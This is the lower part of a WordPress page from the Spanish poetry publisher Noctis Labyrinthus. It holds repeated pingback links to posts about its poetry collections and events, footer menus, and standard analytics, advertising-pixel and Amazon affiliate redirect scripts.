		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/02/dia-de-muertos-no-halloween-en-malinalco-mexico/" class="url" rel="ugc external nofollow">Día de Muertos (no Halloween) en Malinalco, México | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/03/antes-de-cruzar-el-pielago-poemario-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Antes de cruzar el piélago, poemario de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/mi-lunario-menstrual-registro-de-menstruacion-y-calendario-menstrual-diario-lunar-sin-fecha-para-apuntar-periodo-durante-2-anos-arim-atzin/" class="url" rel="ugc">Mi Lunario Menstrual: registro de menstruación y calendario menstrual | Diario lunar sin fecha para apuntar periodo durante 2 años | Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-de-arim-atzin-faltan-10-dias/" class="url" rel="ugc">El mal (nacido), de Arim Atzin: faltan 10 días - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-poemario-de-arim-atzin/" class="url" rel="ugc">El mal (nacido), poemario de Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		</ol>

		
		
	
</div><!-- #comments -->


			<!-- END .sixteen columns -->
			</section>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</main>

<!-- BEGIN .footer -->
<footer class="footer" role="contentinfo">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets clearfix">

				<aside id="block-71" class="widget widget_block"><div class="footer-widget"><div><h2 style="font-size:12pt !important; font-weight: bold !important; margin-bottom: -25px !important;">Noctis Labyrinthus</h2>
<h3 style="font-size:8pt !important; font-style: italic !important; margin-bottom: 0px !important;">Ediciones de otro mundo</h3>
<h4 style="font-size:9pt !important; color: #a880ce !important;">Envíos a todas las partes del planeta ~ 24/7 ~</h4></div></aside><aside id="nav_menu-25" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Legal</h3><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://noctislabyrinthus.com/privacidad/">Privacidad</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://noctislabyrinthus.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://noctislabyrinthus.com/envios/">Envíos</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://noctislabyrinthus.com/devoluciones/">Devoluciones</a></li>
</ul></div></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Compras</h3><div class="menu-tienda-container"><ul id="menu-tienda" class="menu"><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://noctislabyrinthus.com/carrito/">Carrito</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://noctislabyrinthus.com/mi-cuenta/">Mi cuenta</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://noctislabyrinthus.com/tienda/">Tienda</a></li>
</ul></div></div></aside><aside id="block-74" class="widget widget_block"><div class="footer-widget"><p class="has-text-align-right"><a href="https://noctislabyrinthus.com"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/logo-noctis-labyrinthus-ediciones-de-otro-mundo-09.png?resize=600%2C600&amp;ssl=1" alt="Noctis Labyrinthus" width="105"></a></p></div>
<p style="color: #a880ce !important;" class="has-text-align-right"><em>Poesía, cuento, teatro, ensayo, espiritualidad y más.</em></p></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-information -->
			<div class="footer-information">

				<div class="align-left">

					<p>Copyright &copy; 2026 &middot; All Rights Reserved &middot; NOCTIS LABYRINTHUS</p>

					
						<p><span class="footer-site-info"></span></p>

					
				</div>

				
				<nav class="align-right" role="navigation" aria-label="Social Navigation">

					<div class="social-menu"><ul id="menu-socials-menu" class="social-icons"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.facebook.com/noctislabyrinthuseditorial"><span class="screen-reader-text">Noctis Labyrinthus en Facebook</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://www.instagram.com/noctislabyrinthuseditorial/"><span class="screen-reader-text">Noctis Labyrinthus en Instagram</span></a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/channel/UCVQbH9apBMiwH9yggNkURtQ"><span class="screen-reader-text">Noctis Labyrinthus en YouTube</span></a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://twitter.com/mariaifilosofia"><span class="screen-reader-text">Arim Atzin, editora y autora de Noctis Labyrinthus, en Twitter</span></a></li>
</ul></div>
				</nav>

				
			<!-- END .footer-information -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</footer>

<!-- END #wrapper -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/block-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="text/javascript">

    var isSpreadrAnalytics  = "";
    var isSpreadrGoLocalize = "";
    var isFacebookPixel = "";

    function SpreadrButtonClick( spreadrRedirectURL, instance ) {

       if( isSpreadrGoLocalize == '1') {
          var spreadrRegion = instance.getAttribute("spreadr_region").trim();
          var spreadrProductTitle = instance.getAttribute("spreadr_product_title").trim();
          spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle );
        } else {
          window.open( spreadrRedirectURL );
        }

        if( isSpreadrAnalytics == '1' ) {
          if( typeof ga !== "undefined" ) {
            ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:spreadrRedirectURL});
          }
        }

        if( isFacebookPixel == '1' ) {
          if(typeof fbq !== "undefined") {
            fbq("trackCustom", "SpreadrClick", {Amazonlink: spreadrRedirectURL});
          }
        }
    }

    var locationCountryCode = '';


    jQuery.ajax({
        url: "//extreme-ip-lookup.com/json",
        type: "POST",
        dataType: "jsonp",
        success: function(location) {
            if(location.countryCode == undefined){
                 jQuery.ajax({
                    url: "//api.wipmania.com/json/",
                    type: "POST",
                    dataType: "jsonp",
                    success: function(location) {
                    locationCountryCode = location.address.country_code.toLowerCase();
                      //localize_custom(location.address.country_code.toLowerCase());
                    }
                });
            } else {
                //localize_custom(location.countryCode.toLowerCase());
                 locationCountryCode = location.countryCode.toLowerCase();
            }

        }
    });


    function spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle ) {

      spreadrLocalize( locationCountryCode , spreadrRedirectURL , spreadrRegion , spreadrProductTitle );
    }

    function spreadrLocalize( country_code , defaultSpreadrRedirectURL , spreadr_region , spreadrProductTitle ) {
    //country_code = "ca";

     //$strSpreadrRegion = get_post_meta( get_the_ID(), 'spreadr-region', true );




    switch( country_code ) {
    case "us":
        if(spreadr_region != "com") {
          spreadrConvertlink("com","",spreadrProductTitle );
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "ca":
        if(spreadr_region != "ca"){
          spreadrConvertlink("ca","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "gb":
        if(spreadr_region != "co.uk"){
          spreadrConvertlink("co.uk","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "in":
        if(spreadr_region != "in"){
          spreadrConvertlink("in","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "de":
        if(spreadr_region != "de"){
          spreadrConvertlink("de","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "fr":
        if(spreadr_region != "fr"){
          spreadrConvertlink("fr","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "es":
        if(spreadr_region != "es"){
          spreadrConvertlink("es","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "it":
        if(spreadr_region != "it"){
          spreadrConvertlink("it","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
     case "mx":
        if(spreadr_region != "com.mx"){
          spreadrConvertlink("com.mx","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "jp":
        if(spreadr_region != "com.jp"){
          spreadrConvertlink("co.jp","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "au":
        if(spreadr_region != "com.au"){
          spreadrConvertlink("com.au","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "br":
        if(spreadr_region != "com.br"){
          spreadrConvertlink("com.br","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    default:
      spreadrRedirection( defaultSpreadrRedirectURL );
    break;
  }
}

 function spreadrConvertlink( spreadr_region, aftag='',keywords='' ) {

    spreadrRedirectURL = "http://amazon." + spreadr_region + "/s/?field-keywords=" + keywords + "&tag=" + aftag;
    spreadrRedirection( spreadrRedirectURL );
 }

function spreadrRedirection( spreadrRedirectURL ){

 window.open( spreadrRedirectURL, '_blank');

}

 
</script>

<script type="text/javascript">
 
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					class="lazy" height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=636798983949866&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.6" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noctislabyrinthus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"46c3d5dd54"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.11" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://noctislabyrinthus.com","ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0" id="block-lite-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190241907\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"noctislabyrinthus.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "190241907", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
//# sourceURL=nb_main_front_js_preloading-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CLOVTQJC77U7QUF9Q11G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
